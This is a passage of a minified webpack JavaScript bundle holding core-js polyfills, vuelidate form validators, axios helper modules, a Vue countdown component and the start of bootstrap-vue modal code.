0,t&&t.enter()},u||b||p||!m||!h?!d&&f&&f.resolve?(A=f.resolve(void 0),A.constructor=f,o=A.then,i=function(){o.call(A,g)}):i=b?function(){B.nextTick(g)}:function(){l.call(c,g)}:(r=!0,a=h.createTextNode(""),new m(g).observe(a,{characterData:!0}),i=function(){a.data=r=!r})),t.exports=G||function(t){var e={fn:t,next:void 0};C&&(C.next=e),I||(I=e,i()),C=e}},b5ae:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"alpha",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(e,"alphaNum",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(e,"numeric",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(e,"between",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"email",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"ipAddress",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"macAddress",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(e,"maxLength",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"minLength",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(e,"required",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(e,"requiredIf",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"requiredUnless",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(e,"sameAs",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(e,"url",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(e,"or",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(e,"and",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(e,"not",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(e,"minValue",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(e,"maxValue",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(e,"integer",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(e,"decimal",{enumerable:!0,get:function(){return G.default}}),e.helpers=void 0;var g=y(n("6235")),I=y(n("3a54")),C=y(n("45b8")),i=y(n("ec11")),r=y(n("5d75")),a=y(n("c99d")),A=y(n("91d3")),o=y(n("2a12")),c=y(n("5db3")),s=y(n("d4f4")),l=y(n("aa82")),u=y(n("e652")),d=y(n("b6cb")),p=y(n("772d")),b=y(n("d294")),m=y(n("3360")),h=y(n("6417")),B=y(n("eb66")),f=y(n("46bc")),Z=y(n("1331")),G=y(n("c301")),v=F(n("78ef"));function F(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var g=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};g.get||g.set?Object.defineProperty(e,n,g):e[n]=t[n]}return e.default=t,e}function y(t){return t&&t.__esModule?t:{default:t}}e.helpers=v},b622:function(t,e,n){var g=n("da84"),I=n("5692"),C=n("5135"),i=n("90e3"),r=n("4930"),a=n("fdbf"),A=I("wks"),o=g.Symbol,c=a?o:o&&o.withoutSetter||i;t.exports=function(t){return C(A,t)&&(r||"string"==typeof A[t])||(r&&C(o,t)?A[t]=o[t]:A[t]=c("Symbol."+t)),A[t]}},b64b:function(t,e,n){var g=n("23e7"),I=n("7b0b"),C=n("df75"),i=n("d039"),r=i((function(){C(1)}));g({target:"Object",stat:!0,forced:r},{keys:function(t){return C(I(t))}})},b6cb:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"sameAs",eq:t},(function(e,n){return e===(0,g.ref)(t,this,n)}))};e.default=I},b727:function(t,e,n){var g=n("0366"),I=n("44ad"),C=n("7b0b"),i=n("50c4"),r=n("65f0"),a=[].push,A=function(t){var e=1==t,n=2==t,A=3==t,o=4==t,c=6==t,s=7==t,l=5==t||c;return function(u,d,p,b){for(var m,h,B=C(u),f=I(B),Z=g(d,p,3),G=i(f.length),v=0,F=b||r,y=e?F(u,G):n||s?F(u,0):void 0;G>v;v++)if((l||v in f)&&(m=f[v],h=Z(m,v,B),t))if(e)y[v]=h;else if(h)switch(t){case 3:return!0;case 5:return m;case 6:return v;case 2:a.call(y,m)}else switch(t){case 4:return!1;case 7:a.call(y,m)}return c?-1:A||o?o:y}};t.exports={forEach:A(0),map:A(1),filter:A(2),some:A(3),every:A(4),find:A(5),findIndex:A(6),filterReject:A(7)}},bc3a:function(t,e,n){t.exports=n("cee4")},c04e:function(t,e,n){var g=n("861d"),I=n("d9b5"),C=n("485a"),i=n("b622"),r=i("toPrimitive");t.exports=function(t,e){if(!g(t)||I(t))return t;var n,i=t[r];if(void 0!==i){if(void 0===e&&(e="default"),n=i.call(t,e),!g(n)||I(n))return n;throw TypeError("Can't convert object to primitive value")}return void 0===e&&(e="number"),C(t,e)}},c301:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("decimal",/^[-]?\d*(\.\d+)?$/);e.default=I},c345:function(t,e,n){"use strict";var g=n("c532"),I=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,C,i={};return t?(g.forEach(t.split("\n"),(function(t){if(C=t.indexOf(":"),e=g.trim(t.substr(0,C)).toLowerCase(),n=g.trim(t.substr(C+1)),e){if(i[e]&&I.indexOf(e)>=0)return;i[e]="set-cookie"===e?(i[e]?i[e]:[]).concat([n]):i[e]?i[e]+", "+n:n}})),i):i}},c401:function(t,e,n){"use strict";var g=n("c532");t.exports=function(t,e,n){return g.forEach(n,(function(n){t=n(t,e)})),t}},c430:function(t,e){t.exports=!1},c532:function(t,e,n){"use strict";var g=n("1d2b"),I=Object.prototype.toString;function C(t){return"[object Array]"===I.call(t)}function i(t){return"undefined"===typeof t}function r(t){return null!==t&&!i(t)&&null!==t.constructor&&!i(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}function a(t){return"[object ArrayBuffer]"===I.call(t)}function A(t){return"undefined"!==typeof FormData&&t instanceof FormData}function o(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function c(t){return"string"===typeof t}function s(t){return"number"===typeof t}function l(t){return null!==t&&"object"===typeof t}function u(t){if("[object Object]"!==I.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function d(t){return"[object Date]"===I.call(t)}function p(t){return"[object File]"===I.call(t)}function b(t){return"[object Blob]"===I.call(t)}function m(t){return"[object Function]"===I.call(t)}function h(t){return l(t)&&m(t.pipe)}function B(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function f(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function Z(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function G(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),C(t))for(var n=0,g=t.length;n<g;n++)e.call(null,t[n],n,t);else for(var I in t)Object.prototype.hasOwnProperty.call(t,I)&&e.call(null,t[I],I,t)}function v(){var t={};function e(e,n){u(t[n])&&u(e)?t[n]=v(t[n],e):u(e)?t[n]=v({},e):C(e)?t[n]=e.slice():t[n]=e}for(var n=0,g=arguments.length;n<g;n++)G(arguments[n],e);return t}function F(t,e,n){return G(e,(function(e,I){t[I]=n&&"function"===typeof e?g(e,n):e})),t}function y(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}t.exports={isArray:C,isArrayBuffer:a,isBuffer:r,isFormData:A,isArrayBufferView:o,isString:c,isNumber:s,isObject:l,isPlainObject:u,isUndefined:i,isDate:d,isFile:p,isBlob:b,isFunction:m,isStream:h,isURLSearchParams:B,isStandardBrowserEnv:Z,forEach:G,merge:v,extend:F,trim:f,stripBOM:y}},c6b6:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},c6cd:function(t,e,n){var g=n("da84"),I=n("ce4e"),C="__core-js_shared__",i=g[C]||I(C,{});t.exports=i},c8af:function(t,e,n){"use strict";var g=n("c532");t.exports=function(t,e){g.forEach(t,(function(n,g){g!==e&&g.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[g])}))}},c8ba:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(g){"object"===typeof window&&(n=window)}t.exports=n},c986:function(t,e,n){t.exports=function(t){var e={};function n(g){if(e[g])return e[g].exports;var I=e[g]={i:g,l:!1,exports:{}};return t[g].call(I.exports,I,I.exports,n),I.l=!0,I.exports}return n.m=t,n.c=e,n.d=function(t,e,g){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:g})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var g=Object.create(null);if(n.r(g),Object.defineProperty(g,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var I in t)n.d(g,I,function(e){return t[e]}.bind(null,I));return g},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="9896")}({"79e4":function(t,e,n){var g,I,C;(function(n,i){I=[],g=i,C="function"===typeof g?g.apply(e,I):g,void 0===C||(t.exports=C)})("undefined"!==typeof self&&self,(function(){function t(){var e=Object.getOwnPropertyDescriptor(document,"currentScript");if(!e&&"currentScript"in document&&document.currentScript)return document.currentScript;if(e&&e.get!==t&&document.currentScript)return document.currentScript;try{throw new Error}catch(l){var n,g,I,C=/.*at [^(]*\((.*):(.+):(.+)\)$/gi,i=/@([^@]*):(\d+):(\d+)\s*$/gi,r=C.exec(l.stack)||i.exec(l.stack),a=r&&r[1]||!1,A=r&&r[2]||!1,o=document.location.href.replace(document.location.hash,""),c=document.getElementsByTagName("script");a===o&&(n=document.documentElement.outerHTML,g=new RegExp("(?:[^\\n]+?\\n){0,"+(A-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),I=n.replace(g,"$1").trim());for(var s=0;s<c.length;s++){if("interactive"===c[s].readyState)return c[s];if(c[s].src===a)return c[s];if(a===o&&c[s].innerHTML&&c[s].innerHTML.trim()===I)return c[s]}return null}}return t}))},9896:function(t,e,n){"use strict";if(n.r(e),"undefined"!==typeof window){var g=window.document.currentScript,I=n("79e4");g=I(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:I});var C=g&&g.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);C&&(n.p=C[1])}var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n(t.tag,t._g(t._b({tag:"components"},"components",t.attrs,!1),t.$listeners),[t._t("prev",null,null,this._self),"beforeStart"===t.state?t._t("before",null,null,this._self):t._e(),"preheat"===t.state?t._t("preheat",null,null,this._self):t._e(),"process"===t.state||"stopped"===t.state||"paused"===t.state?t._t("process",null,null,this._self):t._e(),"finished"===t.state?t._t("finish",null,null,this._self):t._e(),t._t("default",null,null,this._self)],2)},r=[],a={name:"vue-awesome-countdown",props:{startTime:{type:[String,Number,Date],default:null,validator:function(t){return"Invalid Date"!==new Date(t).toString()}},endTime:{type:[String,Number,Date],default:null,validator:function(t){return"Invalid Date"!==new Date(t).toString()}},leftTime:{type:Number,default:0},autoStart:{type:Boolean,default:!0},speed:{type:Number,default:1e3,validator:function(t){return t>=0}},tag:{type:String,default:"span"}},computed:{thousandSpeed(){return this.speed>0&&this.speed%1e3===0}},data:function(){return{state:"beforeStart",attrs:{},actualStartTime:null,actualEndTime:null,timeObj:{},countdownTimer:null,runTimes:0,usedTime:0,remainingTime:0}},watch:{speed(t,e){const n=this;if(t<0&&(t=0),t!==e){clearTimeout(n.countdownTimer);const e=(new Date).getTime(),g=Math.floor((e-n.actualStartTime)/t),I=e%t;n.runTimes=g,n.$nextTick(()=>{n.countdownTimer=setTimeout(n.doCountdown,I)})}}},created(){const t=this,e=t.startTime&&new Date(t.startTime).getTime()||0,n=e&&e-(new Date).getTime()||0;t.autoStart&&(t.state="preheat",setTimeout(()=>{t.startCountdown(!0)},n))},methods:{startCountdown(t){const e=this;("beforeStart"===e.state||"stopped"===e.state||"paused"===e.state||t)&&(t&&Object.assign(e.$data,e.$options.data.call(e)),"stopped"===e.state&&(e.remainingTime=e.actualEndTime-(new Date).getTime()),e.actualEndTime||(e.actualEndTime=e.endTime||(new Date).getTime()+(e.remainingTime||e.leftTime)),"paused"===e.state&&(e.actualEndTime=(new Date).getTime()+e.remainingTime),e.$emit("start",e),e.state="process",e.doCountdown())},stopCountdown(){const t=this;"process"===t.state&&(clearTimeout(t.countdownTimer),t.$emit("stop",t),t.state="stopped")},pauseCountdown(){const t=this;"process"===t.state&&(clearTimeout(t.countdownTimer),t.remainingTime=t.actualEndTime-(new Date).getTime(),t.$emit("paused",t),t.state="paused")},switchCountdown(){const t=this;return"stopped"===t.state||"beforeStart"===t.state?t.startCountdown():"process"===t.state?t.stopCountdown():void 0},finishCountdown(){const t=this;t.state="finished",t.timeObj={},t.usedTime=(new Date).getTime()-t.actualStartTime,t.$emit("finish",t)},doCountdown(){const t=this;if("process"!==t.state)return;t.actualStartTime||(t.actualStartTime=(new Date).getTime());let e=new Date(t.actualEndTime).getTime()-(new Date).getTime();if(!(e>0))return void t.finishCountdown();{const n={};let g=e/1e3,I=e%1e3;t.thousandSpeed&&I>990&&(g=Math.ceil(g),I=0);const C={d:g/60/60/24,h:g/60/60%24,m:g/60%60,s:g%60,ms:I},i={d:parseInt(C.d,10).toString(),h:parseInt(C.h,10).toString().padStart(2,0),m:parseInt(C.m,10).toString().padStart(2,0),s:parseInt(C.s,10).toString().padStart(2,0),ms:C.ms.toString().padStart(3,0)},r={d:parseInt(Math.ceil(g/60/60/24),10),h:parseInt(Math.ceil(g/60/60),10),m:parseInt(Math.ceil(g/60),10),s:parseInt(Math.ceil(g),10)};n.endTime=t.actualEndTime,n.speed=t.speed,t.usedTime=(new Date).getTime()-t.actualStartTime,n.leftTime=e,t.remainingTime=e,t.timeObj=Object.assign({},n,i,{org:C,ceil:r}),t.timeObj.org=C,t.timeObj.ceil=r,t.$emit("process",t)}let n=t.speed+(t.actualStartTime+t.runTimes++*t.speed-(new Date).getTime());n<0&&(n+=t.speed),e<t.speed&&(n=e),t.countdownTimer=setTimeout(t.doCountdown,n)}}},A=a;function o(t,e,n,g,I,C,i,r){var a,A="function"===typeof t?t.options:t;if(e&&(A.render=e,A.staticRenderFns=n,A._compiled=!0),g&&(A.functional=!0),C&&(A._scopeId="data-v-"+C),i?(a=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),I&&I.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(i)},A._ssrRegister=a):I&&(a=r?function(){I.call(this,(A.functional?this.parent:this).$root.$options.shadowRoot)}:I),a)if(A.functional){A._injectStyles=a;var o=A.render;A.render=function(t,e){return a.call(e),o(t,e)}}else{var c=A.beforeCreate;A.beforeCreate=c?[].concat(c,a):[a]}return{exports:t,options:A}}var c=o(A,i,r,!1,null,null,null),s=c.exports;const l={install:function(t,e){const n=e||"vac";t.component(n,s),t.component("countdown",s)}};"undefined"!==typeof window&&window.Vue&&window.Vue.use(l);var u=l;e["default"]=u}})},c99d:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.withParams)({type:"ipAddress"},(function(t){if(!(0,g.req)(t))return!0;if("string"!==typeof t)return!1;var e=t.split(".");return 4===e.length&&e.every(C)}));e.default=I;var C=function(t){if(t.length>3||0===t.length)return!1;if("0"===t[0]&&"0"!==t)return!1;if(!t.match(/^\d+$/))return!1;var e=0|+t;return e>=0&&e<=255}},ca84:function(t,e,n){var g=n("5135"),I=n("fc6a"),C=n("4d64").indexOf,i=n("d012");t.exports=function(t,e){var n,r=I(t),a=0,A=[];for(n in r)!g(i,n)&&g(r,n)&&A.push(n);while(e.length>a)g(r,n=e[a++])&&(~C(A,n)||A.push(n));return A}},caad:function(t,e,n){"use strict";var g=n("23e7"),I=n("4d64").includes,C=n("44d2");g({target:"Array",proto:!0},{includes:function(t){return I(this,t,arguments.length>1?arguments[1]:void 0)}}),C("includes")},cb69:function(t,e,n){"use strict";(function(t){function n(t){return n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.withParams=void 0;var g="undefined"!==typeof window?window:"undefined"!==typeof t?t:{},I=function(t,e){return"object"===n(t)&&void 0!==e?e:t((function(){}))},C=g.vuelidate?g.vuelidate.withParams:I;e.withParams=C}).call(this,n("c8ba"))},cc12:function(t,e,n){var g=n("da84"),I=n("861d"),C=g.document,i=I(C)&&I(C.createElement);t.exports=function(t){return i?C.createElement(t):{}}},cca6:function(t,e,n){var g=n("23e7"),I=n("60da");g({target:"Object",stat:!0,forced:Object.assign!==I},{assign:I})},cdf9:function(t,e,n){var g=n("825a"),I=n("861d"),C=n("f069");t.exports=function(t,e){if(g(t),I(e)&&e.constructor===t)return e;var n=C.f(t),i=n.resolve;return i(e),n.promise}},ce4e:function(t,e,n){var g=n("da84");t.exports=function(t,e){try{Object.defineProperty(g,t,{value:e,configurable:!0,writable:!0})}catch(n){g[t]=e}return e}},cee4:function(t,e,n){"use strict";var g=n("c532"),I=n("1d2b"),C=n("0a06"),i=n("4a7b"),r=n("2444");function a(t){var e=new C(t),n=I(C.prototype.request,e);return g.extend(n,C.prototype,e),g.extend(n,e),n}var A=a(r);A.Axios=C,A.create=function(t){return a(i(A.defaults,t))},A.Cancel=n("7a77"),A.CancelToken=n("8df4"),A.isCancel=n("2e67"),A.all=function(t){return Promise.all(t)},A.spread=n("0df6"),A.isAxiosError=n("5f02"),t.exports=A,t.exports.default=A},d012:function(t,e){t.exports={}},d039:function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},d066:function(t,e,n){var g=n("da84"),I=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?I(g[t]):g[t]&&g[t][e]}},d1e7:function(t,e,n){"use strict";var g={}.propertyIsEnumerable,I=Object.getOwnPropertyDescriptor,C=I&&!g.call({1:2},1);e.f=C?function(t){var e=I(this,t);return!!e&&e.enumerable}:g},d294:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return(0,g.withParams)({type:"or"},(function(){for(var t=this,n=arguments.length,g=new Array(n),I=0;I<n;I++)g[I]=arguments[I];return e.length>0&&e.reduce((function(e,n){return e||n.apply(t,g)}),!1)}))};e.default=I},d2bb:function(t,e,n){var g=n("825a"),I=n("3bbe");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,t.call(n,[]),e=n instanceof Array}catch(C){}return function(n,C){return g(n),I(C),e?t.call(n,C):n.__proto__=C,n}}():void 0)},d3b7:function(t,e,n){var g=n("00ee"),I=n("6eeb"),C=n("b041");g||I(Object.prototype,"toString",C,{unsafe:!0})},d44e:function(t,e,n){var g=n("9bf2").f,I=n("5135"),C=n("b622"),i=C("toStringTag");t.exports=function(t,e,n){t&&!I(t=n?t:t.prototype,i)&&g(t,i,{configurable:!0,value:e})}},d4c3:function(t,e,n){var g=n("342f"),I=n("da84");t.exports=/iphone|ipod|ipad/i.test(g)&&void 0!==I.Pebble},d4f4:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.withParams)({type:"required"},(function(t){return"string"===typeof t?(0,g.req)(t.trim()):(0,g.req)(t)}));e.default=I},d784:function(t,e,n){"use strict";n("ac1f");var g=n("6eeb"),I=n("9263"),C=n("d039"),i=n("b622"),r=n("9112"),a=i("species"),A=RegExp.prototype;t.exports=function(t,e,n,o){var c=i(t),s=!C((function(){var e={};return e[c]=function(){return 7},7!=""[t](e)})),l=s&&!C((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[a]=function(){return n},n.flags="",n[c]=/./[c]),n.exec=function(){return e=!0,null},n[c](""),!e}));if(!s||!l||n){var u=/./[c],d=e(c,""[t],(function(t,e,n,g,C){var i=e.exec;return i===I||i===A.exec?s&&!C?{done:!0,value:u.call(e,n,g)}:{done:!0,value:t.call(n,e,g)}:{done:!1}}));g(String.prototype,t,d[0]),g(A,c,d[1])}o&&r(A[c],"sham",!0)}},d81d:function(t,e,n){"use strict";var g=n("23e7"),I=n("b727").map,C=n("1dde"),i=C("map");g({target:"Array",proto:!0,forced:!i},{map:function(t){return I(this,t,arguments.length>1?arguments[1]:void 0)}})},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},d9b5:function(t,e,n){var g=n("d066"),I=n("fdbf");t.exports=I?function(t){return"symbol"==typeof t}:function(t){var e=g("Symbol");return"function"==typeof e&&Object(t)instanceof e}},da84:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(t,e,n){var g=n("23e7"),I=n("83ab"),C=n("56ef"),i=n("fc6a"),r=n("06cf"),a=n("8418");g({target:"Object",stat:!0,sham:!I},{getOwnPropertyDescriptors:function(t){var e,n,g=i(t),I=r.f,A=C(g),o={},c=0;while(A.length>c)n=I(g,e=A[c++]),void 0!==n&&a(o,e,n);return o}})},dbbe:function(t,e,n){"use strict";n.d(e,"a",(function(){return TC}));var g=n("a026"),I=function(){return(I=Object.assign||function(t){for(var e,n=1,g=arguments.length;n<g;n++)for(var I in e=arguments[n])Object.prototype.hasOwnProperty.call(e,I)&&(t[I]=e[I]);return t}).apply(this,arguments)},C={kebab:/-(\w)/g,styleProp:/:(.*)/,styleList:/;(?![^(]*\))/g};function i(t,e){return e?e.toUpperCase():""}function r(t){for(var e,n={},g=0,I=t.split(C.styleList);g<I.length;g++){var r=I[g].split(C.styleProp),a=r[0],A=r[1];(a=a.trim())&&("string"==typeof A&&(A=A.trim()),n[(e=a,e.replace(C.kebab,i))]=A)}return n}function a(){for(var t,e,n={},g=arguments.length;g--;)for(var C=0,i=Object.keys(arguments[g]);C<i.length;C++)switch(t=i[C]){case"class":case"style":case"directives":if(Array.isArray(n[t])||(n[t]=[]),"style"===t){var a=void 0;a=Array.isArray(arguments[g].style)?arguments[g].style:[arguments[g].style];for(var A=0;A<a.length;A++){var o=a[A];"string"==typeof o&&(a[A]=r(o))}arguments[g].style=a}n[t]=n[t].concat(arguments[g][t]);break;case"staticClass":if(!arguments[g][t])break;void 0===n[t]&&(n[t]=""),n[t]&&(n[t]+=" "),n[t]+=arguments[g][t].trim();break;case"on":case"nativeOn":n[t]||(n[t]={});for(var c=0,s=Object.keys(arguments[g][t]||{});c<s.length;c++)e=s[c],n[t][e]?n[t][e]=[].concat(n[t][e],arguments[g][t][e]):n[t][e]=arguments[g][t][e];break;case"attrs":case"props":case"domProps":case"scopedSlots":case"staticStyle":case"hook":case"transition":n[t]||(n[t]={}),n[t]=I({},arguments[g][t],n[t]);break;case"slot":case"key":case"ref":case"tag":case"show":case"keepAlive":default:n[t]||(n[t]=arguments[g][t])}return n}var A="_uid",o="BButton",c="BButtonClose",s="BLink",l="BModal",u="BMsgBox",d="BVTransition",p="BVTransporter",b="BVTransporterTarget",m="undefined"!==typeof window,h="undefined"!==typeof document,B="undefined"!==typeof navigator,f="undefined"!==typeof Promise,Z="undefined"!==typeof MutationObserver||"undefined"!==typeof WebKitMutationObserver||"undefined"!==typeof MozMutationObserver,G=m&&h&&B,v=m?window:{},F=h?document:{},y=B?navigator:{},X=(y.userAgent||"").toLowerCase(),W=X.indexOf("jsdom")>0,V=(/msie|trident/.test(X),function(){var t=!1;if(G)try{var e={get passive(){t=!0}};v.addEventListener("test",e,e),v.removeEventListener("test",e,e)}catch(n){t=!1}return t}()),Q=(G&&("ontouchstart"in F.documentElement||y.maxTouchPoints),G&&Boolean(v.PointerEvent||v.MSPointerEvent),G&&"IntersectionObserver"in v&&"IntersectionObserverEntry"in v&&v.IntersectionObserverEntry.prototype,"cancel"),w="change",x="click",R="close",k="hidden",N="hide",Y="input",S="ok",U="show",H="shown",T="toggle",L="hook:beforeDestroy",E="hook:destroyed",D="bv",z="::",O={passive:!0},J={passive:!0,capture:!1},M=13,P=27,K=32,j=void 0,_=Array,$=Boolean,q=(Date,Function),tt=Object,et=(RegExp,String),nt=[_,q],gt=[_,tt,et],It=[_,et],Ct=[tt,et];function it(t){return it="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},it(t)}function rt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function at(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&pt(t,e)}function At(t){var e=ut();return function(){var n,g=bt(t);if(e){var I=bt(this).constructor;n=Reflect.construct(g,arguments,I)}else n=g.apply(this,arguments);return ot(this,n)}}function ot(t,e){return!e||"object"!==it(e)&&"function"!==typeof e?ct(t):e}function ct(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function st(t){var e="function"===typeof Map?new Map:void 0;return st=function(t){if(null===t||!dt(t))return t;if("function"!==typeof t)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return lt(t,arguments,bt(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),pt(n,t)},st(t)}function lt(t,e,n){return lt=ut()?Reflect.construct:function(t,e,n){var g=[null];g.push.apply(g,e);var I=Function.bind.apply(t,g),C=new I;return n&&pt(C,n.prototype),C},lt.apply(null,arguments)}function ut(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(I){return!1}}function dt(t){return-1!==Function.toString.call(t).indexOf("[native code]")}function pt(t,e){return pt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},pt(t,e)}function bt(t){return bt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},bt(t)}var mt=m?v.Element:function(t){at(n,t);var e=At(n);function n(){return rt(this,n),e.apply(this,arguments)}return n}(st(Object)),ht=m?v.HTMLElement:function(t){at(n,t);var e=At(n);function n(){return rt(this,n),e.apply(this,arguments)}return n}(mt),Bt=(m&&v.SVGElement,m&&v.File,"default"),ft="modal-backdrop",Zt="modal-cancel",Gt="modal-footer",vt="modal-header",Ft="modal-header-close",yt="modal-ok",Xt="modal-title",Wt=/\[(\d+)]/g,Vt=/^(BV?)/,Qt=/\B([A-Z])/g,wt=/%2C/g,xt=/[!'()*]/g;function Rt(t){return Rt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rt(t)}var kt=function(t){return Rt(t)},Nt=function(t){return void 0===t},Yt=function(t){return null===t},St=function(t){return Nt(t)||Yt(t)},Ut=function(t){return"function"===kt(t)},Ht=function(t){return"boolean"===kt(t)},Tt=function(t){return"string"===kt(t)},Lt=function(t){return Array.isArray(t)},Et=function(t){return null!==t&&"object"===Rt(t)},Dt=function(t){return"[object Object]"===Object.prototype.toString.call(t)},zt=function(t){return t instanceof Date},Ot=function(t){return t instanceof Event},Jt=function(){return Array.from.apply(Array,arguments)},Mt=function(t,e){return-1!==t.indexOf(e)},Pt=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return Array.prototype.concat.apply([],e)},Kt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:NaN,n=parseInt(t,10);return isNaN(n)?e:n},jt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:NaN,n=parseFloat(t);return isNaN(n)?e:n},_t=function(t){return t.replace(Qt,"-$1").toLowerCase()},$t=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return St(t)?"":Lt(t)||Dt(t)&&t.toString===Object.prototype.toString?JSON.stringify(t,null,e):String(t)},qt=mt.prototype,te=["button","[href]:not(.disabled)","input","select","textarea","[tabindex]","[contenteditable]"].map((function(t){return"".concat(t,":not(:disabled):not([disabled])")})).join(", 